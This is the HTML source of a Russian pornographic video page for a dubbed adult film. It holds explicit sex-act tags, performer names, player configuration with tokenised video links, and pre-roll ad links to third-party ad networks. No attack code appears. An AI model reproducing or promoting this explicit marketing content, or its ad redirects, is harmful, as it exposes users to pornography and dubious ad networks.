

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://huyamba.info/video/536/
body_size: 29629
content:
<!DOCTYPE html>                 
<html lang="ru">
<head>   
<title>Порно фильмы: Ночное время, с русским переводом</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="Antonio Adamo и студия: Private представили шикарный фильм Private Movies 26 - Hard Time с лучшими порнозвездами Claudia Rossi, Katy Caro, Simone Shine, Mia BlackВо, Simone De Marco переведенный и озвученный на русский язык. Во время трансляции этой радио-программы ведущий будет действовать как..."/>
<meta name="viewport" content="width=device-width, initial-scale=1.0,maximum-scale=5.0"/>
<link rel="icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="shortcut icon" href="https://huyamba.info/favicon.ico" type="image/x-icon"/>
<link rel="icon" type="image/png" href="/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/svg+xml" href="/favicon.svg" />
<link rel="shortcut icon" href="/favicon.ico" />
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png" />
<meta name="apple-mobile-web-app-title" content="Хуямба" />
<link rel="manifest" href="/site.webmanifest" />
 

  <link href="https://huyamba.info/static/styles/swiper.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/select2.css?v=2.1" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/all.css?v=1768853132" rel="stylesheet" type="text/css"/>
  <link href="https://huyamba.info/static/styles/jquery.fancybox-metal.css?v=2.1" rel="stylesheet" type="text/css"/>

	<script>
		var pageContext = {
									videoId: '536',						loginUrl: 'https://huyamba.info/login-required/',
			animation: '200'
		};
	</script>

    						
		<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@type": "VideoObject",
				"name": "\u041f\u043e\u0440\u043d\u043e \u0444\u0438\u043b\u044c\u043c\u044b: \u041d\u043e\u0447\u043d\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u0441 \u0440\u0443\u0441\u0441\u043a\u0438\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c",
				"description": "Antonio Adamo \u0438 \u0441\u0442\u0443\u0434\u0438\u044f: Private \u043f\u0440\u0435\u0434\u0441\u0442\u0430\u0432\u0438\u043b\u0438 \u0448\u0438\u043a\u0430\u0440\u043d\u044b\u0439 \u0444\u0438\u043b\u044c\u043c Private Movies 26 - Hard Time \u0441 \u043b\u0443\u0447\u0448\u0438\u043c\u0438 \u043f\u043e\u0440\u043d\u043e\u0437\u0432\u0435\u0437\u0434\u0430\u043c\u0438 Claudia Rossi, Katy Caro, Simone Shine, Mia Black\u0412\u043e, Simone De Marco \u043f\u0435\u0440\u0435\u0432\u0435\u0434\u0435\u043d\u043d\u044b\u0439 \u0438 \u043e\u0437\u0432\u0443\u0447\u0435\u043d\u043d\u044b\u0439 \u043d\u0430 \u0440\u0443\u0441\u0441\u043a\u0438\u0439 \u044f\u0437\u044b\u043a. \u0412\u043e \u0432\u0440\u0435\u043c\u044f \u0442\u0440\u0430\u043d\u0441\u043b\u044f\u0446\u0438\u0438 \u044d\u0442\u043e\u0439 \u0440\u0430\u0434\u0438\u043e-\u043f\u0440\u043e\u0433\u0440\u0430\u043c\u043c\u044b \u0432\u0435\u0434\u0443\u0449\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u0434\u0435\u0439\u0441\u0442\u0432\u043e\u0432\u0430\u0442\u044c \u043a\u0430\u043a \u043f\u043e\u0441\u0440\u0435\u0434\u043d\u0438\u043a \u043c\u0435\u0436\u0434\u0443 \u0441\u043b\u0443\u0448\u0430\u0442\u0435\u043b\u044f\u043c\u0438 \u0438 \u0432\u0430\u043c\u0438. \u0422\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u043c\u044b \u043f\u043e\u043b\u0443\u0447\u0438\u043c \u0436\u0433\u0443\u0447\u0438\u0435 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u0441\u0435\u043a\u0441\u0430. \u042f\u0440\u043a\u0438\u0439 \u043f\u043e\u043b\u043d\u043e\u043c\u0435\u0442\u0440\u0430\u0436\u043d\u044b\u0439 \u043f\u043e\u0440\u043d\u043e \u0444\u0438\u043b\u044c\u043c \u0434\u043b\u044f \u0432\u0437\u0440\u043e\u0441\u043b\u044b\u0445 \u0441 \u0440\u0443\u0441\u0441\u043a\u0438\u043c \u043f\u0435\u0440\u0435\u0432\u043e\u0434\u043e\u043c \u0441\u043c\u043e\u0442\u0440\u0438\u043c \u043e\u043d\u043b\u0430\u0439\u043d \u043d\u0430 \u0425\u0443\u044f\u043c\u0431\u0430!",
				"thumbnailUrl": "https://huyamba.info/contents/videos_screenshots/0/536/preview.jpg",
				"uploadDate": "2025-12-06T19:28:12.MSK",
				"duration": "PT1H31M51S",
																										"embedUrl": "https://huyamba.info/embed/536",
								"interactionStatistic": [
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/WatchAction",
						"userInteractionCount": 626849
					},
					{
						"@type": "InteractionCounter",
						"interactionType": "http://schema.org/LikeAction",
						"userInteractionCount": 1147
					}
				]
			}
		</script>
		<link rel="preload" fetchpriority="high" as="image" href="https://huyamba.info/contents/videos_screenshots/0/536/preview.jpg">
	
		
      <link rel="canonical" href="https://huyamba.info/video/536/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://ru.huyamba.name/video/536/"/>
    <meta property="og:url" content="https://huyamba.info/video/536/"/>
  			<meta property="og:title" content="Порно фильмы: Ночное время, с русским переводом"/>
				<meta property="og:image" content="https://huyamba.info/contents/videos_screenshots/0/536/preview.jpg"/>
	  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="630">
			<meta property="og:description" content="Antonio Adamo и студия: Private представили шикарный фильм Private Movies 26 - Hard Time с лучшими порнозвездами Claudia Rossi, Katy Caro, Simone Shine, Mia BlackВо, Simone De Marco переведенный и озвученный на русский язык. Во время трансляции этой радио-программы ведущий будет действовать как..."/>
				<meta property="og:type" content="video:other"/>
		<meta property="video:release_date" content="2025-12-06T19:28:12Z"/>
		<meta property="video:duration" content="5511"/>
					<meta property="video:tag" content="Полнометражные порно фильмы"/>
					<meta property="video:tag" content="Анал и Анальный секс"/>
					<meta property="video:tag" content="Орал, анилингус, куннилингус"/>
					<meta property="video:tag" content="Классика, любовь, поцелуи, эротика"/>
					<meta property="video:tag" content="Групповое порно, свингеры"/>
					<meta property="video:tag" content="Порно с переводом"/>
							<meta property="video:tag" content="полнометражные"/>
					<meta property="video:tag" content="порно фильмы"/>
					<meta property="video:tag" content="анал"/>
					<meta property="video:tag" content="орал"/>
					<meta property="video:tag" content="куннилингус"/>
					<meta property="video:tag" content="поза 69"/>
					<meta property="video:tag" content="анилингус"/>
					<meta property="video:tag" content="русский перевод"/>
					<meta property="video:tag" content="antonio adamo"/>
					<meta property="video:tag" content="Private"/>
					<meta property="video:tag" content="двойное проникновение"/>
					<meta property="video:tag" content="групповое"/>
					<meta property="video:tag" content="kino"/>
					<meta property="video:tag" content="порнофильмы"/>
					<meta property="video:tag" content="фильмы"/>
					<meta property="video:tag" content="кино"/>
				</head>

<body class="dark"> 
  <div class="wrapper">
    <header class="header">
      <div class="container">
        <div class="header-holder">
          <button aria-label="button" class="hamburger" data-attr-hamburger="">
						<svg class="svg-icon">
							<use xlink:href="#icon-menu"></use>
						</svg>
					</button>
          <div class="logo">
            <a href="https://huyamba.info/">
              <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
            </a>
					</div>
          <div class="header-panel">
            <div class="search-frame"> 
              <form class="form form-js" id="search_form" action="https://huyamba.info/search/" method="get" data-url="https://huyamba.info/search/%QUERY%/">
                <div class="wrapped">
                  <input type="text" name="q" placeholder="Поиск" value=""/>
                  <div class="search-dropped videos" data-attr-menu="">
										<button class="button" data-attr-btn="" type="button">
											<svg class="svg-icon video js-main-video">
												<use xlink:href="#icon-video"></use>
											</svg>
                      <svg class="svg-icon js-main-image">
                        <use xlink:href="#icon-image"></use>
                      </svg>
                      <svg class="svg-icon js-main-model">
                        <use xlink:href="#icon-model"></use>
                      </svg>
											<svg class="svg-icon arrow">
												<use xlink:href="#icon-arrow-down"></use>
											</svg>
										</button>
										<div class="search-hidden" data-attr-dropped="">
											<div class="item js-main-video-item active">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-video-second"></use>
													</svg>
													<span>Видео</span>
												</div>
											</div>
											<div class="item js-main-image-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-image"></use>
													</svg>
													<span>Фото</span>
												</div>
											</div>
											<div class="item js-main-model-item">
												<div class="link">
													<svg class="svg-icon">
														<use xlink:href="#icon-model"></use>
													</svg>
													<span>Модели</span>
												</div>
											</div>
										</div>
									</div>
                </div>
                <button aria-label="button" class="btn-search" type="submit">
                  <svg class="svg-icon">
                    <use xlink:href="#icon-search"></use>
                  </svg>
                </button>
              </form>
            </div>
            <button aria-label="button" class="action-search" type="button">
							<svg class="svg-icon">
								<use class="search" xlink:href="#icon-search"></use>
								<use class="close" xlink:href="#icon-close"></use>
							</svg>
						</button>
            <div class="navigation-menu">
              <div class="navigation-header">
                  <div class="group-logo">
                    <a href="https://huyamba.info/">
                      <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                    </a>
                  </div>
                  <button type="button" class="close" data-attr-hamburger-menu="">
                      <svg class="svg-icon">
                          <use xlink:href="#icon-close"></use>
                      </svg>
                  </button>
              </div>
              <ul class="list">
                                
                <li class="item"><a href="https://huyamba.info/"> Главная </a></li>
                <li class="item"><a href="https://huyamba.info/videos/"> Видео </a></li>
                                  <li class="item"><a href="https://huyamba.info/albums/"> Фото </a></li>
                                                  <li class="item"><a href="https://huyamba.info/categories/"> Категории </a></li>
                                <li class="item"><a href="https://huyamba.info/tags/"> Тэги </a></li>
                                  <li class="item"><a href="https://huyamba.info/models/"> Модели </a></li>
                                                  <li class="item"><a href="https://huyamba.info/community/"> Сообщество </a></li>
                                <li class="item hidden">
                    <a href="https://huyamba.info/upload-video/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Видео</span>
                    </a>
                </li>
                <li class="item hidden">
                    <a href="https://huyamba.info/upload-photos/">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-upload"></use>
                        </svg>
                        <span>Фото</span>
                    </a>
                </li>
                <li class="item hidden">
                    <button type="button" class="switcher-mobile" data-attr-switcher="">
                        <svg class="svg-icon">
                            <use xlink:href="#icon-switcher"></use>
                        </svg>
                        <span data-attr-dark="Темная тема" data-attr-light="Светлая тема"></span>
                    </button>
                </li>
              </ul>

              <div class="auth-box">
                  <div class="wrap">
                      <div class="item">
                                                  <a data-href="https://huyamba.info/login-required/" data-fancybox="ajax" class="btn">
                            <svg class="svg-icon">
                                <use xlink:href="#icon-upload"></use>
                            </svg>
                          </a>
                                              </div>
                      <div class="item">
                          <button type="button" class="btn" data-attr-switcher="">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-switcher"></use>
                              </svg>
                          </button>
                      </div>
                  </div>
                  <div class="user-box" data-attr-menu="">
                                          <button type="button" class="button" data-attr-btn="">
                          <span class="ava second">
                              <svg class="svg-icon">
                                  <use xlink:href="#icon-user"></use>
                              </svg>
                          </span>
                      </button>
                      <div class="auth-drop" data-attr-dropped="">
                        <div class="group">
                            <div class="box">
                                <a data-href="https://huyamba.info/login/" data-fancybox="ajax" id="login" class="auth-button">
                                    <span>Вход</span>
                                </a>
                            </div>
                            <div class="box">
                                <a data-href="https://huyamba.info/signup/" data-fancybox="ajax" id="signup" class="auth-button second">
                                    <span>Регистрация</span>
                                </a>
                            </div>
                        </div>
                      </div>
                                      </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </header>
    <main class="main">
<div class="section">
  <div class="container">
    <div class="headline primary">
        <h1 class="title">Порно фильмы: Ночное время, с русским переводом</h1>
    </div> 
    <div class="twocolumns">
      <div class="column">
        <div class="player">      
  <div class="player-holder">
                  <div class="player-wrap" style="width: 100%; height: 0;">
          <div id="kt_player"></div>
        </div>
        <script type="text/javascript" src="https://huyamba.info/player/kt_player.js?v=8.0.12"></script>
        <script type="text/javascript">
          /* <![CDATA[ */
                      function getEmbed(width, height) {
              if (width && height) {
                return '<iframe width="' + width + '" height="' + height + '" src="https://huyamba.info/embed/536" frameborder="0" allowfullscreen></iframe>';
              }
              return '<iframe width="854" height="482" src="https://huyamba.info/embed/536" frameborder="0" allowfullscreen></iframe>';
            }
          
          var flashvars = {
                          video_id: '536',                           video_title: 'Порно фильмы: Ночное время, с русским переводом',                           video_categories: 'Полнометражные порно фильмы, Анал и Анальный секс, Орал, анилингус, куннилингус, Классика, любовь, поцелуи, эротика, Групповое порно, свингеры, Порно с переводом',                           video_tags: 'полнометражные, порно фильмы, анал, орал, куннилингус, поза 69, анилингус, русский перевод, antonio adamo, Private, двойное проникновение, групповое, kino, порнофильмы, фильмы, кино',                           video_models: 'Claudia Rossi, Katy Caro, Bob Terminator, Frank Gun, Marco Banderas, Renata Black, Sarah James, Simone De Marco',                           license_code: '$516049917025390',                           lrc: '68979200',                           event_reporting: 'https://huyamba.info/player/stats.php?embed=0&video_id=536',                           event_reporting2: 'https://huyamba.info/get_file/1/9b97ec540ec3c7e2f83bfc691877c950/0/536/536.mp4/?v-acctoken=NTM2fDB8MHw1NDYwYWQzMDk3Zjg1ZDFkNGI1Njk3ODBhNjRlMTlmZA',                           play_reporting: 'https://huyamba.info/player/stats.php?event=FirstPlay&video_id=536',                           rnd: '1768853132',                           video_url: 'https://huyamba.info/get_file/1/5388a0e2f90b2583efa83415dbc3bba2/0/536/536.mp4/?v-acctoken=OTU1fDMxNXwwfDQ3Y2U3ZTE0NTUwM2RlMjE5NDI4NWUzZWRhMjNkN2Zi',                           postfix: '.mp4',                           timeline_screens_url: 'https://huyamba.info/contents/videos_screenshots/0/536/timelines/tm_mp4/182x100/{time}.jpg',                           timeline_screens_interval: '10',                           timeline_screens_count: '552',                           preview_url: 'https://huyamba.info/contents/videos_screenshots/0/536/preview.jpg',                           preview_url1: 'https://huyamba.info/contents/videos_screenshots/0/536/preview.mp4.jpg',                           preview_height1: '482',                           preview_url2: 'https://huyamba.info/contents/videos_screenshots/0/536/preview.webm.jpg',                           preview_height2: '360',                           skin: 'youtube.css',                           show_speed: 'true',                           logo_position: '0,0',                           logo_anchor: 'bottomleft',                           logo_hide: 'true',                           hide_controlbar: '1',                           hide_style: 'fade',                           mlogo: 'Хуямба',                           mlogo_link: 'https://huyamba.info/',                           volume: '1',                           related_src: 'https://huyamba.info/related_videos_html/536/',                           related_on_pause: 'true',                           adv_pre_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_pre_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_pre_skip_text_time: 'Skip ad in %time',                           adv_pre_skip_text: 'Skip ad',                           adv_post_vast: 'https://drunkwinter.com/complete/green.xml?29959&mode=vast&type=vpaid',                           adv_post_vast_alt: 'https://markreptiloid.com/cappa/10772|https://bngprl.com/promo.php?c=372983&type=pre_roll&skipoffset=10&name=streaming&page=random_model',                           adv_post_skip_text_time: 'Skip ad in %time',                           adv_post_skip_text: 'Skip ad',                           lrcv: '1794564785222246079096910',                           vast_timeout1: '10',                           player_width: '882',                           player_height: '497.80327868852',                           embed: '1'                      };
                    kt_player('kt_player', 'https://huyamba.info/player/kt_player.swf?v=8.0.12', '100%', '100%', flashvars);
          /* ]]> */
        </script>
            </div>
</div>

<div class="video-controls player-tools">
  <div class="wrapped">
    <div class="col second">
      <div class="rate-holder group rating-container">
                
                
                
                  <div class="item">
            <a href="#like" class="button second rate-like like" title="Мне нравится" data-video-id="536" data-vote="5">
              <svg class="svg-icon">
                  <use xlink:href="#icon-like"></use>
              </svg>
              <span>819</span>
            </a>
          </div>
          <div class="item">
            <a href="#dislike" class="button rate-dislike dislike" title="Мне не нравится" data-video-id="536" data-vote="0">
              <svg class="svg-icon">
                <use xlink:href="#icon-dislike"></use>
              </svg>
                          </a>
          </div>
                <span class="voters" data-success="Спасибо!" data-error="IP уже голосовал"></span>
      </div>
      <ul class="list">
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-eye"></use>
          </svg>
          <span>627K</span>
        </li>
        <li class="item">
          <svg class="svg-icon">
              <use xlink:href="#icon-calendar"></use>
          </svg>
          <span>1 месяц назад</span>
        </li>
      </ul>
    </div>
    <div class="col primary">
              <div class="item">
          <button type="button" class="button js-breaks" title="Разбор Сцен (Scene Breakdowns)">
            <svg class="svg-icon">
              <use xlink:href="#icon-breakdowns"></use>
            </svg>
          </button>
        </div>
            <div class="item">
                  <div class="btn-favourites fav-wrap">
            <button type="button" class="button fav-btn" title="В избранные">
              <svg class="svg-icon">
                <use xlink:href="#icon-favorite"></use>
              </svg>
            </button>
            <ul class="fav-drop">
                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">В избранные</a></li>
                                                                <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Смотреть позже</a></li>
                                                                          <li><a href="https://huyamba.info/login-required/" data-fancybox="ajax">Добавить в новый плэйлист...</a></li>
                          </ul>
          </div>
              </div>
              <div class="item download-wrap 2">
          <a href="https://huyamba.info/login-required/" data-fancybox="ajax" class="button dowload-btn" style="transform: rotate(180deg);" alt="Скачать" title="Скачать">
            <svg class="svg-icon">
                <use xlink:href="#icon-upload"></use>
            </svg>
          </a>
        </div>
                    <div class="item">
          <button type="button" class="button" data-attr-btn-screen="" title="Скриншоты">
              <svg class="svg-icon">
                  <use xlink:href="#icon-image"></use>
              </svg>
          </button>
        </div>
            <div class="item">
        <a href="#comment" class="button" title="Комментарии">
          <svg class="svg-icon">
              <use xlink:href="#icon-chat"></use>
          </svg>
        </a>
      </div>
    </div>
  </div>
  <div class="screen-box hidden" data-attr-screen="">
    <div class="block-screenshots screen-box" style="width: 100%;">
                              <div class="box">
              <a href="https://huyamba.info/get_file/0/879fdddcf0832e59c044f2c875dd1275/0/536/screenshots/1.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/1.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/7dc0d678ea242e1077b4f28d82a08c52/0/536/screenshots/2.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/2.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/1f79f497149d8870115428c2c68d141b/0/536/screenshots/3.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/3.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/a8495405890c1071dae7947440b226bb/0/536/screenshots/4.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/4.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/32f1e2b2384a6fe4b56fe2c4a8e436fe/0/536/screenshots/5.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/5.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/b9e510c48678ba6c6870aa7c96022298/0/536/screenshots/6.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/6.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/5cf86af90f6e2de2f9691b186cb0a09a/0/536/screenshots/7.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/7.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/322f065a4ea87e0f880f22598b2e015e/0/536/screenshots/8.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/8.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/cc0b949088a685723f3d1f1e2ad55167/0/536/screenshots/9.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/9.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/ebe18c72364a306a1d7af812e97bd119/0/536/screenshots/10.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/10.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/1a33c038e1845c197f0f08b9462f028b/0/536/screenshots/11.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/11.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/f70e7305382e526ad2db2a34076ec832/0/536/screenshots/12.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/12.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/06f009c003e41e4dbcf84183daff23ac/0/536/screenshots/13.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/13.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/4276028764303283bc31ffea10fec29c/0/536/screenshots/14.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/14.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/cb96434fe8cc96b8fd74a58b40463927/0/536/screenshots/15.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/15.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/df0a4d5fbb8c130a13ddfdac10338a7f/0/536/screenshots/16.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/16.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/4dd250c514a30c66ed9a1eaa696d5069/0/536/screenshots/17.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/17.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/9c0902bf0e3558c3d17d267366834954/0/536/screenshots/18.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/18.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/c9f57e658ef1776483d5fddb9f0e1b49/0/536/screenshots/19.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/19.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                                        <div class="box">
              <a href="https://huyamba.info/get_file/0/59aa01039e16385c0b4128fe3d9c9856/0/536/screenshots/20.jpg/" class="screen-img item screen-card" rel="screenshots" data-fancybox-type="image">
                <img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/0/536/426x240/20.jpg" width="426" height="240" alt="Порно фильмы: Ночное время, с русским переводом">
              </a>
            </div>
                      </div>                                                
  </div>
  <div class="content">
          <div class="breaks-box">
        Scene 1 Sarah James, Bob Terminator, Marco Banderas<br />Scene 2 Claudia Rossi, Marco Banderas<br />Scene 3 Katy Caro, Frank Gun<br />Scene 4 Renata Black, Bob Terminator<br />Scene 5 Simone De Marco, Marco Banderas
      </div>
     
          <div class="row-box second">
        <div class="description">Antonio Adamo и студия: Private представили шикарный фильм Private Movies 26 - Hard Time с лучшими порнозвездами Claudia Rossi, Katy Caro, Simone Shine, Mia BlackВо, Simone De Marco переведенный и озвученный на русский язык. Во время трансляции этой радио-программы ведущий будет действовать как посредник между слушателями и вами. Таким образом, мы получим жгучие истории секса. Яркий полнометражный порно фильм для взрослых с русским переводом смотрим онлайн на Хуямба!</div>
      </div>
      
    <div class="row-box" style="display: none;">
      <div class="author-box">
                              <div class="item">
              <a class="author" href="https://huyamba.info/models/claudia-rossi/">
                <div class="image">
                                      <img class="lazy-load" src="https://huyamba.info/contents/models/1002/s2_Claudia_Rossi.jpg" alt="image">
                   
